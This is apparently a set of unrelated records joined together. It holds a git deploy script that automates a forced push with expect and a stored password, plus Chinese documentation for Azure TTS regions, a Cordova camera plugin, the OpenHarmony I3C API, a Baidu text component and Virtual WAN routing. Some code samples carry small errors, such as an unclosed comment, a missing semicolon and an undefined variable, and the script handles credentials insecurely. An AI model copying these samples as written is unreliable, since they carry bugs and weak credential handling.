# reset将主分支重置为您刚刚获取的内容。
# --hard选项更改工作树中的所有文件以匹配origin/<branch_name>中的文件
# 避免脚本执行时修改了本地代码导致pull不下来
git reset --hard origin/$git_branch
# 执行pull命令拉取最新的代码
git pull origin $git_branch
# 安装依赖
npm install -g yarn
yarn install
# 编译
yarn build
# 切换到编译后静态文件目录
cd docs
# 初始化仓库
git init
# 设置当前仓库的用户邮箱
git config user.email "$push_user_email"
# 设置当前仓库的用户名
git config user.name "push_username"
# 把文件添加到暂存区
git add -A
# 提交
git commit -m 'deploy'
# 推送
# 检索expect是否安装
is_expect=`whereis expect | awk '{print $2}'`
# 如果没有安装
if [ ! -n "$is_expect" ]; then
yum -y install expect > /dev/null 2>&1
fi
expect -c "
# 超时时间-1为永不超时
set timeout -1
# spawn将开启一个新的进程,或者使用:ssh $user@$host {your_command}
# 只有先进入expect环境后才可执行spawn
spawn git push -f ${push_url} master
# 判断运行上述命令的输出结果中是否有指定的字符串(不区分大小写)。
# 若有则立即返回,否则就等待一段时间后返回,等待时长就是开头设置的timeout。
# 同时向上面的进程发送字符串, 并且自动敲Enter健(\r)
expect {
\"*Username*\" {send \"${push_username}\r\"; exp_continue}
\"*Password*\" {send \"${push_password}\r\";}
}
# 问题回答完毕等待`expect`进程结束
expect eof
"
``` | 7,144 | MIT |
---
author: wolfma61
ms.service: cognitive-services
ms.topic: include
origin.date: 05/06/2019
ms.date: 03/30/2020
ms.author: wolfma
ms.openlocfilehash: 661ee5ade4861de6ec6905bbcae734148481ee08
ms.sourcegitcommit: c1ba5a62f30ac0a3acb337fb77431de6493e6096
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 04/17/2020
ms.locfileid: "80388729"
---
### <a name="standard-and-neural-voices"></a>标准语音和神经语音
使用下表按区域/终结点确定标准语音和神经语音的可用性:
| 区域 | 端点 | 标准语音 | 神经语音 |
|--------|----------|-----------------|---------------|
| 中国东部 2 | `https://chinaeast2.tts.speech.azure.cn/cognitiveservices/v1` | 是 | 是 |
<!-- ### Custom voices --> | 635 | CC-BY-4.0 |
---
{
"title": "摄像头拍照",
"name": "Camera",
"time": "2018-10-18 15:49:13"
}
---
<!-- ------------------------------------------- -->
<section id="Camera">
# **[Camera](#Camera)**
<p><a class="ui-r-npm" href="https://www.npmjs.com/package/cordova-plugin-camera" target="_blank">cordova-plugin-camera</a></p>
> cordova plugin add cordova-plugin-camera
<br />
### 调用设备相机拍照。
<p class="ui-r-note _bdc-warning">相机接口只适用于真实的设备,而不是在模拟器中。</p>
<p class="_cl-aaaaaa">应用场景:自拍、拍照、头像等。</p>
+ ~~Browser~~
+ Android
+ iOS
+ ~~WeChat~~
</section>
<!-- ------------------------------------------- -->
<section id="Methods">
## **[方法](#Methods)**
<p class="ui-r-note _bdc-info">getPicture()</p>
打开摄像头
参数|类型|说明
-|-|-
options|Object|相机选项
返回值|类型|说明
-|-|-
quality|Number|保存的图像质量,范围为0 - 100
destinationType|Number|返回值格式
sourceType|Number|设置图片来源
allowEdit|Boolean|选择图片前是否允许编辑
encodingType|Number|JPEG = 0, PNG = 1
targetWidth|Number|缩放图像的宽度(像素)
targetHeight|Number|缩放图像的高度(像素)
mediaType|String|设置媒体的类型
cameraDirection|Number|Back = 0, Front-facing = 1
popoverOptions|String|iOS,iPad弹出位置
saveToPhotoAlbum|Boolean|是否保存到相册
correctOrientation|Boolean|设置摄像机拍摄的图像是否为正确的方向
<p class="ui-r-return"><span>↪ 返回值:Object(any)</span> 图像数据</p>
</section>
<!-- ------------------------------------------- -->
<section id="code">
## **[代码实例](#code)**
```javascript
Camera: function () {
let options = {
quality: 80,
destinationType: this.$vha.camera.DestinationType.DATA_URL,
sourceType: this.$vha.camera.PictureSourceType.CAMERA,
allowEdit: true,
encodingType: this.$vha.camera.EncodingType.JPEG,
targetWidth: 200,
targetHeight: 200,
popoverOptions: new CameraPopoverOptions(300, 300, 100, 100, this.$vha.camera.PopoverArrowDirection.ARROW_ANY),
saveToPhotoAlbum: false,
correctOrientation: true
}
this.$vha.camera.getPicture((imageData) => {
this.myImage = "data:image/jpg;base64," + imageData
this.logText += this.myImage + "\n"
}, (message) => {
this.logText += "错误 : " + imageData + "\n"
}, options)
}
```
</section>
<!-- ------------------------------------------- --> | 2,119 | MIT |
# I3C<a name="1"></a>
- [概述](#section1)
- [接口说明](#section2)
- [使用指导](#section3)
- [使用流程](#section4)
- [打开I3C控制器](#section5)
- [进行I3C通信](#section6)
- [获取I3C控制器配置](#section7)
- [配置I3C控制器](#section8)
- [请求IBI(带内中断)](#section9)
- [释放IBI(带内中断)](#section10)
- [关闭I3C控制器](#section11)
- [使用实例](#section12)
## 概述<a name="section1"></a>
- I3C(Improved Inter Integrated Circuit)总线是由MIPI Alliance开发的一种简单、低成本的双向二线制同步串行总线。
- I3C总线向下兼容传统的I2C设备,同时增加了带内中断(In-Bind Interrupt)功能,支持I3C设备进行热接入操作,弥补了I2C总线需要额外增加中断线来完成中断的不足。
- I3C总线上允许同时存在I2C设备、I3C从设备和I3C次级主设备。
- I3C接口定义了完成I3C传输的通用方法集合,包括:
- I3C控制器管理:打开或关闭I3C控制器。
- I3C控制器配置:获取或配置I3C控制器参数。
- I3C消息传输:通过消息传输结构体数组进行自定义传输。
- I3C带内中断:请求或释放带内中断。
- I3C的物理连接如[图1](#fig1)所示:
**图 1** I3C物理连线示意图<a name="fig1"></a>

## 接口说明<a name="section2"></a>
**表 1** I3C驱动API接口功能介绍
<a name="table1"></a>
<table><thead align="left"><tr><th class="cellrowborder" valign="top" width="18.63%"><p>功能分类</p>
</th>
<th class="cellrowborder" valign="top" width="28.03%"><p>接口名</p>
</th>
<th class="cellrowborder" valign="top" width="53.339999999999996%"><p>描述</p>
</th>
</tr>
</thead>
<tbody><tr><td class="cellrowborder" bgcolor="#ffffff" rowspan="2" valign="top" width="18.63%"><p>I3C控制器管理接口</p>
</td>
<td class="cellrowborder" valign="top" width="28.03%"><p>I3cOpen</p>
</td>
<td class="cellrowborder" valign="top" width="53.339999999999996%">打开I3C控制器</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top"><p>I3cClose</p>
</td>
<td class="cellrowborder" valign="top"><p>关闭I3C控制器</p>
</td>
</tr>
<tr><td class="cellrowborder" bgcolor="#ffffff" valign="top" width="18.63%"><p>I3c消息传输接口</p>
</td>
<td class="cellrowborder" valign="top" width="28.03%"><p>I3cTransfer</p>
</td>
<td class="cellrowborder" valign="top" width="53.339999999999996%"><p>自定义传输</p>
</td>
</tr>
<tr><td class="cellrowborder" bgcolor=ffffff rowspan="2" valign="top" width="18.63%"><p>I3C控制器配置接口</p>
</td>
<td class="cellrowborder" valign="top" width="28.03%"><p>I3cSetConfig</p>
</td>
<td class="cellrowborder"valign="top" width="53.339999999999996%">配置I3C控制器</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top"><p>I3cGetConfig</p>
</td>
<td class="cellrowborder" valign="top"><p>获取I3C控制器配置</p>
</td>
</tr>
<tr><td class="cellrowborder" bgcolor=ffffff rowspan="2" valign="top" width="18.63%"><p>I3C带内中断接口</p>
</td>
<td class="cellrowborder" valign="top" width="28.03%"><p>I3cRequestIbi</p>
</td>
<td class="cellrowborder" valign="top" width="53.339999999999996%">请求带内中断</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top"><p>I3cFreeIbi</p>
</td>
<td class="cellrowborder" valign="top"><p>释放带内中断</p>
</td>
</tr>
</table>
> **说明:**
>本文涉及的所有接口,仅限内核态使用,不支持在用户态使用。
## 使用指导<a name="section3"></a>
### 使用流程<a name="section4"></a>
I3C的使用流程如[图2](#fig2)所示。
**图 2** I3C使用流程图<a name="fig2"></a>

### 打开I3C控制器<a name="section5"></a>
在进行I3C通信前,首先要调用I3cOpen打开I3C控制器。
```c
DevHandle I3cOpen(int16_t number);
```
**表 2** I3cOpen参数和返回值描述
<a name="table2"></a>
<table><thead align="left"><tr><th class="cellrowborder" valign="top" width="20.66%"><p>参数</strong></p>
</th>
<th class="cellrowborder" valign="top" width="79.34%"><p><strong>参数描述</strong></p>
</th>
</tr>
</thead>
<tbody><tr><td class="cellrowborder" valign="top" width="20.66%"><p>number</p>
</td>
<td class="cellrowborder" valign="top" width="79.34%"><p>I3C控制器号</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="20.66%"><p><strong>返回值</strong></p>
</td>
<td class="cellrowborder" valign="top" width="79.34%"><p><strong>返回值描述</strong></p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="20.66%"><p>NULL</p>
</td>
<td class="cellrowborder" valign="top" width="79.34%"><p>打开I3C控制器失败</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="20.66%"><p>控制器句柄</p>
</td>
<td class="cellrowborder" valign="top" width="79.34%"><p>打开的I3C控制器句柄</p>
</td>
</tr>
</tbody>
</table>
假设系统中存在8个I3C控制器,编号从0到7,那么我们现在打开1号控制器:
```c
DevHandle i3cHandle = NULL; /* I3C控制器句柄 /
/* 打开I3C控制器 */
i3cHandle = I3cOpen(1);
if (i3cHandle == NULL) {
HDF_LOGE("I3cOpen: failed\n");
return;
}
```
### 进行I3C通信<a name="section6"></a>
消息传输
```c
int32_t I3cTransfer(DevHandle handle, struct I3cMsg *msgs, int16_t count, enum TransMode mode);
```
**表 3** I3cTransfer参数和返回值描述
<a name="table3"></a>
<table><thead align="left"><tr><th class="cellrowborder" valign="top" width="50%"><p><strong>参数</strong></p>
</th>
<th class="cellrowborder" valign="top" width="50%"><p><strong>参数描述</strong></p>
</th>
</tr>
</thead>
<tbody><tr><td class="cellrowborder" valign="top" width="50%"><p>handle</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C控制器句柄</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>msgs</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>待传输数据的消息结构体数组</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>count</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>消息数组长度</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>mode</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>传输模式,0:I2C模式;1:I3C模式;2:发送CCC(Common Command Code)</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p><strong>返回值</strong></p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p><strong>返回值描述</strong></p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>正整数</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>成功传输的消息结构体数目</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>负数</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>执行失败</p>
</td>
</tr>
</tbody>
</table>
I3C传输消息类型为I3cMsg,每个传输消息结构体表示一次读或写,通过一个消息数组,可以执行若干次的读写组合操作。
```c
int32_t ret;
uint8_t wbuff[2] = { 0x12, 0x13 };
uint8_t rbuff[2] = { 0 };
struct I3cMsg msgs[2]; /* 自定义传输的消息结构体数组 */
msgs[0].buf = wbuff; /* 写入的数据 */
msgs[0].len = 2; /* 写入数据长度为2 */
msgs[0].addr = 0x3F; /* 写入设备地址为0x3F */
msgs[0].flags = 0; /* 传输标记为0,默认为写 */
msgs[1].buf = rbuff; /* 要读取的数据 */
msgs[1].len = 2; /* 读取数据长度为2 */
msgs[1].addr = 0x3F; /* 读取设备地址为0x3F */
msgs[1].flags = I3C_FLAG_READ /* I3C_FLAG_READ置位 */
/* 进行一次I2C模式自定义传输,传输的消息个数为2 */
ret = I3cTransfer(i3cHandle, msgs, 2, I2C_MODE);
if (ret != 2) {
HDF_LOGE("I3cTransfer: failed, ret %d\n", ret);
return;
}
```
> **注意:**
>- I3cMsg结构体中的设备地址不包含读写标志位,读写信息由flags成员变量的读写控制位传递。
>- 本函数不对消息结构体个数做限制,其最大个数度由具体I3C控制器决定。
>- 本函数不对每个消息结构体中的数据长度做限制,同样由具体I3C控制器决定。
>- 本函数可能会引起系统休眠,禁止在中断上下文调用。
### 获取I3C控制器配置<a name="section7"></a>
```c
int32_t I3cGetConfig(DevHandle handle, struct I3cConfig *config);
```
**表 4** I3cGetConfig参数和返回值描述
<a name="table4"></a>
<table><thead align="left"><tr><th class="cellrowborder" valign="top" width="50%"><p><strong>参数</strong></p>
</th>
<th class="cellrowborder" valign="top" width="50%"><p><strong>参数描述</strong></p>
</th>
</tr>
</thead>
<tbody><tr><td class="cellrowborder" valign="top" width="50%"><p>handle</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C控制器句柄</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>config</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C控制器配置</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p><strong>返回值</strong></p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p><strong>返回值描述</strong></p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>0</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>获取成功</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>负数</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>获取失败</p>
</td>
</tr>
</tbody>
</table>
### 配置I3C控制器<a name="section8"></a>
```c
int32_t I3cSetConfig(DevHandle handle, struct I3cConfig *config);
```
**表 5** I3cSetConfig参数和返回值描述
<a name="table5"></a>
<table><thead align="left"><tr><th class="cellrowborder" valign="top" width="50%"><p><strong>参数</strong></p>
</th>
<th class="cellrowborder" valign="top" width="50%"><p><strong>参数描述</strong></p>
</th>
</tr>
</thead>
<tbody><tr><td class="cellrowborder" valign="top" width="50%"><p>handle</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C控制器句柄</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>config</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C控制器配置</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p><strong>返回值</strong></p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p><strong>返回值描述</strong></p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>0</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>配置成功</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>负数</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>配置失败</p>
</td>
</tr>
</tbody>
</table>
### 请求IBI(带内中断)<a name="section9"></a>
```c
int32_t I3cRequestIbi(DevHandle handle, uint16_t addr, I3cIbiFunc func, uint32_t payload);
```
**表 6** I3cRequestIbi参数和返回值描述
<a name="table6"></a>
<table><thead align="left"><tr><th class="cellrowborder" valign="top" width="50%"><p><strong>参数</strong></p>
</th>
<th class="cellrowborder" valign="top" width="50%"><p><strong>参数描述</strong></p>
</th>
</tr>
</thead>
<tbody><tr><td class="cellrowborder" valign="top" width="50%"><p>handle</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C控制器设备句柄</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>addr</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C设备地址</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>func</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>IBI回调函数</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>payload</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>IBI有效载荷</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p><strong>返回值</strong></p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p><strong>返回值描述</strong></p>
</td>
</tr>
<tr><td class="cellrowborder"valign="top" width="50%"><p>0</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>请求成功</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>负数</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>请求失败</p>
</td>
</tr>
</tbody>
</table>
```c
static int32_t TestI3cIbiFunc(DevHandle handle, uint16_t addr, struct I3cIbiData data)
{
(void)handle;
(void)addr;
HDF_LOGD("%s: %.16s", __func__, (char *)data.buf);
return 0;
}
int32_t I3cTestRequestIbi(void)
{
DevHandle i3cHandle = NULL;
int32_t ret;
/* 打开I3C控制器 */
i3cHandle = I3cOpen(1);
if (i3cHandle == NULL) {
HDF_LOGE("I3cOpen: failed\n");
return;
}
ret = I3cRequestIbi(i3cHandle, 0x3F, TestI3cIbiFunc, 16);
if (ret != 0) {
HDF_LOGE("%s: Requset IBI failed!", __func__);
return -1;
}
I3cClose(i3cHandle);
HDF_LOGD("%s: Done", __func__);
return 0;
}
```
### 释放IBI(带内中断)<a name="section10"></a>
```c
int32_t I3cFreeIbi(DevHandle handle, uint16_t addr);
```
**表 7** I3cFreeIbi参数和返回值描述
<a name="table7"></a>
<table><thead align="left"><tr><th class="cellrowborder" valign="top" width="50%"><p><strong>参数</strong></p>
</th>
<th class="cellrowborder" valign="top" width="50%"><p><strong>参数描述</strong></p>
</th>
</tr>
</thead>
<tbody><tr><td class="cellrowborder" valign="top" width="50%"><p>handle</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C控制器设备句柄</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>addr</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C设备地址</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p><strong>返回值</strong></p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p><strong>返回值描述</strong></p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>0</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>释放成功</p>
</td>
</tr>
<tr><td class="cellrowborder" valign="top" width="50%"><p>负数</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>释放失败</p>
</td>
</tr>
</tbody>
</table>
```c
I3cFreeIbi(i3cHandle, 0x3F); /* 释放带内中断 */
```
### 关闭I3C控制器<a name="section11"></a>
I3C通信完成之后,需要关闭I3C控制器,关闭函数如下所示:
```c
void I3cClose(DevHandle handle);
```
**表 4** I3cClose参数和返回值描述
<a name="table4"></a>
<table><thead align="left"><tr><th class="cellrowborder" valign="top" width="50%"><p>参数</p>
</th>
<th class="cellrowborder" valign="top" width="50%"><p>参数描述</p>
</th>
</tr>
</thead>
<tbody><tr><td class="cellrowborder" valign="top" width="50%"><p>handle</p>
</td>
<td class="cellrowborder" valign="top" width="50%"><p>I3C控制器设备句柄</p>
</td>
</tr>
</tbody>
</table>
```c
I3cClose(i3cHandle); /* 关闭I3C控制器 */
```
## 使用实例<a name="section12"></a>
本例程以操作开发板上的I3C设备为例,详细展示I3C接口的完整使用流程。
由于Hi3516DV300系列SOC没有I3C控制器,本例拟在Hi3516DV300某开发板上对虚拟驱动进行简单的传输操作,基本硬件信息如下:
- SOC:hi3516dv300。
- 虚拟:I3C地址为0x3f, 寄存器位宽为1字节。
- 原理图信息:虚拟I3C设备挂接在18号和19号I3C控制器下。
本例程进行简单的I3C传输,测试I3C通路是否正常。
示例如下:
```c
#include "i3c_if.h" /* I3C标准接口头文件 */
#include "i3c_ccc.h" /* I3C通用命令代码头文件 */
#include "hdf_log.h" /* 标准日志打印头文件 */
#include "osal_io.h" /* 标准IO读写接口头文件 */
#include "osal_time.h" /* 标准延迟&睡眠接口头文件 */
/* 定义一个表示设备的结构体,存储信息 */
struct TestI3cDevice {
uint16_t busNum; /* I3C总线号 */
uint16_t addr; /* I3C设备地址 */
uint16_t regLen; /* 寄存器字节宽度 */
DevHandle i3cHandle; /* I3C控制器句柄 */
};
/* 基于I3cTransfer方法封装一个寄存器读写的辅助函数, 通过flag表示读或写 */
static int TestI3cReadWrite(struct TestI3cDevice *testDevice, unsigned int regAddr,
unsigned char *regData, unsigned int dataLen, uint8_t flag)
{
int index = 0;
unsigned char regBuf[4] = {0};
struct I3cMsg msgs[2] = {0};
/* 单双字节寄存器长度适配 */
if (testDevice->regLen == 1) {
regBuf[index++] = regAddr & 0xFF;
} else {
regBuf[index++] = (regAddr >> 8) & 0xFF;
regBuf[index++] = regAddr & 0xFF;
}
/* 填充I3cMsg消息结构 */
msgs[0].addr = testDevice->addr;
msgs[0].flags = 0; /* 标记为0,表示写入 */
msgs[0].len = testDevice->regLen;
msgs[0].buf = regBuf;
msgs[1].addr = testDevice->addr;
msgs[1].flags = (flag == 1) ? I3C_FLAG_READ : 0; /* 添加读标记位,表示读取 */
msgs[1].len = dataLen;
msgs[1].buf = regData;
if (I3cTransfer(testDevice->i3cHandle, msgs, 2, I2C_MODE) != 2) {
HDF_LOGE("%s: i3c read err", __func__);
return HDF_FAILURE;
}
return HDF_SUCCESS;
}
/* 寄存器读函数 */
static inline int TestI3cReadReg(struct TestI3cDevice *testDevice, unsigned int regAddr,
unsigned char *regData, unsigned int dataLen)
{
return TestI3cReadWrite(testDevice, regAddr, regData, dataLen, 1);
}
/* 寄存器写函数 */
static inline int TestI3cWriteReg(struct TestI3cDevice *testDevice, unsigned int regAddr,
unsigned char *regData, unsigned int dataLen)
{
return TestI3cReadWrite(testDevice, regAddr, regData, dataLen, 0);
}
/* I3C例程总入口 */
static int32_t TestCaseI3c(void)
{
int32_t i;
int32_t ret;
unsigned char bufWrite[7] = { 0xFF, 0xFF, 0xFF, 0xFF, 0xA, 0xB, 0xC };
unsigned char bufRead[7] = {0};
static struct TestI3cDevice testDevice;
/* 设备信息初始化 */
testDevice.busNum = 18;
testDevice.addr = 0x3F;
testDevice.regLen = 1;
testDevice.i3cHandle = NULL;
/* 打开I3C控制器 */
testDevice.i3cHandle = I3cOpen(testDevice.busNum);
if (testDevice.i3cHandle == NULL) {
HDF_LOGE("%s: Open I3c:%u fail!", __func__, testDevice.busNum);
return -1;
}
/* 向地址为0x3F的设备连续写7字节数据 */
ret = TestI3cWriteReg(&testDevice, 0x3F, bufWrite, 7);
if (ret != HDF_SUCCESS) {
HDF_LOGE("%s: test i3c write reg fail!:%d", __func__, ret);
I3cClose(testDevice.i3cHandle);
return -1;
}
OsalMSleep(10);
/* 从地址为0x3F的设备连续读7字节数据 */
ret = TestI3cReadReg(&testDevice, 0x3F, bufRead, 7);
if (ret != HDF_SUCCESS) {
HDF_LOGE("%s: test i3c read reg fail!:%d", __func__, ret);
I3cClose(testDevice.i3cHandle);
return -1;
}
HDF_LOGI("%s: test i3c write&read reg success!", __func__);
/* 访问完毕关闭I3C控制器 */
I3cClose(testDevice.i3cHandle);
return 0;
}
``` | 16,620 | CC-BY-4.0 |
---
title: text 文本
header: develop
nav: component
sidebar: base_text
webUrl: https://qft12m.smartapps.cn/component/text/text
---
**解释**:文本元素
## 属性说明
|属性名 |类型 |默认值 | 必填 |说明|最低版本|
|:---- |: ---- | :---- |:---- |:---- |:--|
| space | String | false | 否 |显示连续空格|-|
| selectable|Boolean|false(基础库3.150.1以前版本)<br>true(基础库3.150.1及以后版本)| 否 |文本是否可选<br> true :可用于文本复制,粘贴,长按搜索等场景。|3.10.4 <p>低版本请做<a href="https://smartprogram.baidu.com/docs/develop/swan/compatibility/">兼容性处理</a>|
### space 有效值
| 值 | 说明 |
| :---- |: ---- |
| ensp | 中文字符空格一半大小 |
| emsp | 中文字符空格大小 |
| nbsp | 根据字体设置的空格大小 |
## 示例
<a href="swanide://fragment/584fca924c6e0b46b8fb4193a4add5fb1577170498889" title="在开发者工具中预览效果" target="_self">在开发者工具中预览效果</a>
### 扫码体验
<div class='scan-code-container'>
<img src="https://b.bdstatic.com/miniapp/assets/images/doc_demo/text.png" class="demo-qrcode-image" />
<font color=#777 12px>请使用百度APP扫码</font>
</div>
### 代码示例:
:::codeTab
```swan
<view class="wrap">
<view class="card-area">
<view class="text-box">
<!-- 基础库 3.150.1 以前的版本,selectable 属性默认为 false,期望文本可被选中时需设置此属性为 true -->
<text selectable="true" space="20">{{text}}</text>
<!-- 基础库 3.150.1 及以后版本,selectable 属性默认为 true,期望文本可被选中时不用设置此属性 -->
<!-- <text space="20">{{text}}</text> -->
</view>
<button disabled="{{!canAdd}}" type="primary" bind:tap="add">增加一行文本</button>
<button disabled="{{!canRemove}}" type="primary" bind:tap="remove">移除一行文本</button>
</view>
</view>
```
```js
const texts = [
'百度智能小程序',
'生态共建',
'持续为开发者拓展更多的百度内、外的流量资源',
'十亿创新基金',
'为创新类小程序提升流量及曝光',
'......'
];
let extraLine = [];
Page({
data: {
text: '这是一段文字',
canAdd: true,
canRemove: false,
extraLine: []
},
add() {
extraLine.push(texts[extraLine.length % 6]);
this.setData({
text: extraLine.join('\n'),
canAdd: extraLine.length < 6,
canRemove: extraLine.length > 0
});
},
remove() {
if (extraLine.length > 0) {
extraLine.pop();
this.setData({
text: extraLine.join('\n'),
canAdd: extraLine.length < 6,
canRemove: extraLine.length > 0
});
}
else {
this.setData({text: 'end'});
}
}
});
```
:::
## 参考示例
### 图片示例
<div class="m-doc-custom-examples">
<div class="m-doc-custom-examples-correct">
<img src="https://b.bdstatic.com/miniapp/images/text-search.png">
</div>
<div class="m-doc-custom-examples-correct">
<img src=" ">
</div>
<div class="m-doc-custom-examples-correct">
<img src=" ">
</div>
</div>
### 参考示例 :
<a href="swanide://fragment/0975d407116406962b9346f8d66d80ce1577170406870" title="在开发者工具中预览效果" target="_self">在开发者工具中预览效果</a>
:::codeTab
```swan
<view class="wrap">
<view class="card-area">
<view class="top-description border-bottom">
<view>文本是否可选</view>
<view>下面文字空了4个格</view>
</view>
<view class="text">
<view>
<!-- 基础库 3.150.1 以前的版本,selectable 属性默认为 false,期望文本可被选中时需设置此属性为 true -->
<text class="content" selectable="true" space="ensp">{{text1}}</text>
<!-- 基础库 3.150.1 及以后版本,selectable 属性默认为 true,期望文本可被选中时不用设置此属性 -->
<!-- <text class="content" space="ensp">{{text1}}</text> -->
</view>
<view>
<!-- 基础库 3.150.1 以前的版本,selectable 属性默认为 false,期望文本可被选中时需设置此属性为 true -->
<text class="content" selectable="true" space="nbsp">{{text3}}</text>
<!-- 基础库 3.150.1 及以后版本,selectable 属性默认为 true,期望文本可被选中时不用设置此属性 -->
<!-- <text class="content" space="nbsp">{{text3}}</text> -->
</view>
<view>
<!-- 基础库 3.150.1 以前的版本,selectable 属性默认为 false,期望文本可被选中时需设置此属性为 true -->
<text class="content" selectable="true" space="emsp">{{text2}}</text>
<!-- 基础库 3.150.1 及以后版本,selectable 属性默认为 true,期望文本可被选中时不用设置此属性 -->
<!-- <text class="content" space="emsp">{{text2}}</text> -->
</view>
</viewclass>
</view>
</view>
```
```js
Page({
data: {
text1: '这是一段 文字;(中文字符空格一半大小)',
text2: '这是一段 文字;(中文字符空格大小)',
text3: '这是一段 文字;(根据字体设置的空格大小)'
}
});
```
:::
## Bug & Tip
* Tip:除了文本节点以外的其他节点都无法长按选中,支持复制,但不支持剪切。
* Tip:各个操作系统的空格标准并不一致。
* Tip:`<text/>`组件内只支持`<text/>`嵌套,注意被嵌套的text绑定事件无法触发。
* Tip:基础库大于3.160.6时,space和selectable属性暂不支持通过 `space="{{value}}"`或`selectable="{{value}}"`这种值绑定的方式赋值,建议通过字面量方式赋值,例如`space="nbsp"`和`selectable="false"`。 | 4,768 | Apache-2.0 |
---
title: 方案 - VNet 的自定义隔离
titleSuffix: Azure Virtual WAN
description: 路由方案 - 阻止所选 VNet 相互联系
services: virtual-wan
ms.service: virtual-wan
ms.topic: conceptual
origin.date: 09/22/2020
author: rockboyfor
ms.date: 11/16/2020
ms.testscope: no
ms.testdate: 09/28/2020
ms.author: v-yeche
ms.openlocfilehash: 4af04d1828bea77b9bd1ac48e7c405527459e38a
ms.sourcegitcommit: 39288459139a40195d1b4161dfb0bb96f5b71e8e
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 11/13/2020
ms.locfileid: "94590913"
---
<!--Verified Successfully-->
# <a name="scenario-custom-isolation-for-vnets"></a>方案:VNet 的自定义隔离
使用虚拟 WAN 虚拟中心路由时,有很多可用方案。 在 VNet 的自定义隔离方案中,目标是防止特定的 VNet 集能够访问其他特定的 VNet 集。 但是,这些 VNet 需要与所有分支(VPN/ER/用户 VPN)通信。 有关虚拟中心路由的详细信息,请参阅[关于虚拟中心路由](about-virtual-hub-routing.md)。
## <a name="design"></a><a name="design"></a>设计
为了确定将会需要多少个路由表,可以构建一个连接矩阵。 对于此方案,它将如下所示,其中每个单元格表示源(行)是否可以与目标(列)通信:
| 源 | 到:| *蓝色 VNet* | *红色 VNet* | *分支*|
|---|---|---|---|---|
| **蓝色 VNet** | →| 直接 | | 直接 |
| **红色 VNet** | →| | 直接 | 直接 |
| **分支** | →| 直接 | 直接 | 直接 |
上表中的各单元格描述了虚拟 WAN 连接(流的“源”端,行标题)是否与目标(流的“目标”端,斜体形式的列标题)通信。 在此场景中,没有防火墙或网络虚拟设备,因此通信直接通过虚拟 WAN 进行(因此在表中使用“直接”一词)。
不同行模式的数量将是我们在此方案中需要的路由表的数量。 在本例中,我们将调用三个路由表,**RT_BLUE** 和 **RT_RED** 用于虚拟网络,**Default** 用于分支。 请记住,分支必须始终与 Default 路由表相关联。
分支需要了解来自红色和蓝色 VNet 的前缀,因此,所有 VNet 都需要传播到 Default(除了 **RT_BLUE** 或 **RT_RED** 之外)。 蓝色和红色 VNet 将需要了解分支前缀,因此分支还将同时传播到路由表 **RT_BLUE** 和 **RT_RED**。 这样,最终设计如下:
* 蓝色虚拟网络:
* 关联的路由表:**RT_BLUE**
